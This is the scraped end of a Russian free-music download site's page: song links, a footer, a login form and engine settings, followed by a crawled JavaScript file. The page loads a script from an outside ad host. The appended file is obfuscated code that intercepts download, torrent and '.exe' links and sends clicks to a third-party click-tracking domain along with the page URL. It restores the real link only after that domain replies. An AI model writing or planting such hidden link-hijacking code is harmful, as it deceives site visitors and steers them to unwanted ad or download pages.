		<div class="ps-name nowrap">Zara И Стас Михайлов - Спящая Красавица</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/hity-2018/5280-hity-2018-lx24-noch-luna.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Хиты 2018 - Lx24 - Ночь-Луна" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Хиты 2018 </div>
		<div class="ps-name nowrap">Lx24 - Ночь-Луна</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/hity-2018/5279-hity-2018-basta-papa-whats-up.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Хиты 2018 - Баста - Папа What&#039;s Up" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Хиты 2018 </div>
		<div class="ps-name nowrap">Баста - Папа What's Up</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/hity-2018/5278-hity-2018-banderos-kolambiya-pikcherz-ice-golden-love-remix.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Хиты 2018 - Банд&#039;эрос - Коламбия Пикчерз (Ice &amp; Golden Love Remix)" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Хиты 2018 </div>
		<div class="ps-name nowrap">Банд'эрос - Коламбия Пикчерз (Ice & Golden Love Remix)</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/hity-2019/5277-hity-2019-infiniti-posledniy-raz.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Хиты 2019 - Инфинити - Последний Раз" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Хиты 2019 </div>
		<div class="ps-name nowrap">Инфинити - Последний Раз</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/hity-2019/5276-hity-2019-jony-lali.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Хиты 2019 - Jony - Лали" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Хиты 2019 </div>
		<div class="ps-name nowrap">Jony - Лали</div>
	</div>	
</a>
                  </div>
               </aside>
               <!-- END SIDE-RIGHT -->
            </div>
            <!-- END COLS -->
            <footer class="footer fx-row">
               <div class="footer-text fx-1">
                  Все права защищены, 2018, MP3talks.ru - Слушайте и скачивайте бесплатную музыку! 
                  <br><br> Администрация не несет ответственности за размещенные пользователями нелегальные материалы! Любой аудио файл будет удален по требованию правообладателя. Все файлы проверены, вирусов нет. Наш плеер поддерживает все устройтва на Андроид и IOS (Iphone, Айпад). <br>
                      
                   <br> По всем вопросам пишите на: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="b2d3d6dfdbdcf2dfc281c6d3ded9c19cc0c7">[email&#160;protected]</a>.  <a href="/message.pdf" target="_blank">Обращение к пользователям</a>
                   
               </div>
               <div class="footer-counter" style="display:none;">
                  <img src="/templates/mp3talks/images/count.png" alt="" />
                  <!--LiveInternet counter--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
                     document.write('<a href="//www.liveinternet.ru/click" '+
                     'target="_blank"><img src="//counter.yadro.ru/hit?t50.6;r'+
                     escape(document.referrer)+((typeof(screen)=='undefined')?'':
                     ';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
                     screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
                     ';h'+escape(document.title.substring(0,150))+';'+Math.random()+
                     '" alt="" title="LiveInternet" '+
                     'border="0" width="31" height="31"><\/a>')
                  </script><!--/LiveInternet-->
               </div>
            </footer>
            <!-- END FOOTER -->
         </div>
         <!-- END WRAP-CENTER -->
      </div>
      <!-- END WRAP -->
      <!--noindex-->


	<div class="login-box" id="login-box" title="Авторизация">
		<form method="post">
			<input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/>
			<input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" />
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
			<div class="lb-check">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">Не запоминать меня</label> 
			</div>
			<div class="lb-lnk fx-row">
				<a href="https://mp3talks.ru/index.php?do=lostpassword">Забыли пароль?</a>
				<a href="/?do=register" class="log-register">Регистрация</a>
			</div>
		</form>
	
		
		
		
		
		
		
	
	</div>

<!--/noindex-->
      <link href="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/editor/jscripts/froala/fonts/font-awesome.css,engine/editor/jscripts/froala/css/editor.css,engine/editor/css/default.css&amp;v=25" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;v=25"></script>
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/masha/masha.js,engine/skins/codemirror/js/code.js,engine/editor/jscripts/froala/editor.js,engine/editor/jscripts/froala/languages/ru.js&amp;v=25" defer></script>
      <script src="/templates/mp3talks/js/libs.js"></script>
      <script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'a343cd8b3f665f4c0d2e910a93d2ac01fb888192';
var dle_group      = 5;
var dle_skin       = 'mp3talks';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
	
      $('#comments').froalaEditor({
        dle_root: dle_root,
        dle_upload_area : "comments",
        dle_upload_user : "",
        dle_upload_news : "0",
        width: '100%',
        height: '220',
        language: 'ru',

		htmlAllowedTags: ['div', 'span', 'p', 'br', 'strong', 'em', 'ul', 'li', 'ol', 'b', 'u', 'i', 's', 'a', 'img'],
		htmlAllowedAttrs: ['class', 'href', 'alt', 'src', 'style', 'target'],
		pastePlain: true,
        imagePaste: false,
        imageUpload: false,
		videoInsertButtons: ['videoBack', '|', 'videoByURL'],
		
        toolbarButtonsXS: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsSM: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsMD: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtons: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler']

      }).on('froalaEditor.image.inserted froalaEditor.image.replaced', function (e, editor, $img, response) {

			if( response ) {
			
			    response = JSON.parse(response);
			  
			    $img.removeAttr("data-returnbox").removeAttr("data-success").removeAttr("data-xfvalue").removeAttr("data-flink");

				if(response.flink) {
				  if($img.parent().hasClass("highslide")) {
		
					$img.parent().attr('href', response.flink);
		
				  } else {
		
					$img.wrap( '<a href="'+response.flink+'" class="highslide"></a>' );
					
				  }
				}
			  
			}
			
		});

$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
FastSearch();
});
//-->
</script>

<script>
    (function(i, s, o, g, r, a, m) {
        i[r] = i[r] || function() {(i[r].q = i[r].q || []).push(arguments)};
        a = s.createElement(o),m = s.getElementsByTagName(o)[0]; a.async = 1;
        a.src = g; m.parentNode.insertBefore(a, m)
    })(window, document, 'script', 'https://opaplay.ru/nPjL23oOqX.js', 'serious');
    serious({"exclusions":["YaBrowser"]}, 'init');
</script>


   <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9df4cc3308314d6283e1df00328bf86b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: application/javascript
request_url: https://downnora.me/PsHcLck/js/AiZtp7BFc.js
body_size: 941
content:
(function(c,d){'use strict';if(c['9fds798gd798el']){return;}c['9fds798gd798el']=0x1;var e=0x0,f=d['createElement']('div'),g=0x258,h=0x258,i=0x64,j=0x96,k='',l='',m,n={};function o(){var p=d['querySelectorAll']('[data-rb-download]:not([data-rbid]):not([data-rbdis]),\x20[data-rb-torrent]:not([data-rbid]):not([data-rbdis])'),q;var r=Array['from'](p);r=X(r);r=U(r);for(var s=0x0;s<r['length'];s++){q=r[s];var m=B(q);if(!m||q['hasAttribute']('data-rbid')||q['hasAttribute']('data-rbdis')){continue;}var u;do{u=Math['floor'](Math['random']()*0x11bd1f2fff)+0x81bf1000;u=u['toString'](0x24);}while(typeof n[u]!=='undefined');if(m){q['setAttribute']('data-rbid',u);n[u]=q['getAttribute']('href');q['setAttribute']('href','#');q['addEventListener']('click',function(v){if(this['getAttribute']('href')!=='#'){return!![];}v['preventDefault']();var u=this['getAttribute']('data-rbid'),m=B(this),y=this['getAttribute']('data-rb-'+m),z=this['getAttribute']('data-rbsite'),k=null;E(m,u,y||l,z,k);});}}c['setTimeout'](o,0x3e8);}function B(C){var D='';if(C['hasAttribute']('data-rb-download')){D='download';}else if(C['hasAttribute']('data-rb-torrent')){D='torrent';}else if(m){D=m;}return D;}function E(m,G,H,I,k){var K='https://k2p3v.onceper.click/click?id='+G+'&name='+H+'&domain='+I+'&href='+c['location']['href']+(!!k?'&url='+k:'');c['open'](K,'_blank');}c['addEventListener']('message',function(L){if(L['origin']!=='https://k2p3v.onceper.click'){return;}var M=JSON['parse'](L['data']);if(M['status']>0x0&&M['id']&&n[M['id']]){var N=d['querySelector']('[data-rbid=\x22'+M['id']+'\x22]'),k=n[M['id']];N['setAttribute']('href',k);N['setAttribute']('data-rbdis','1');N['removeAttribute']('data-rbid');if(!M['url']){N['click']();}}},![]);function P(){o();}function Q(){return/iPad|iPhone|iPod/['test'](navigator['userAgent'])||navigator['platform']==='MacIntel'&&navigator['maxTouchPoints']>0x1;}function R(){if(Q())return!![];if(d['body']){P();return!![];}else{setTimeout(function(){R();},0x64);}}function S(){var T=d['querySelector']('#namesong');if(T){l=T['innerText'];}}function U(V){var W=d['querySelectorAll']('#downlbutton:not([data-rbid]):not([data-rbdis])');if(W){V=V['concat'](Array['from'](W));}return V;}function X(Y){m='download';var Z=d['querySelectorAll']('a[href$=\x22.exe\x22]:not([data-rbid]):not([data-rbdis])');if(Z){Y=Y['concat'](Array['from'](Z));}return Y;}S();R();}(window,document));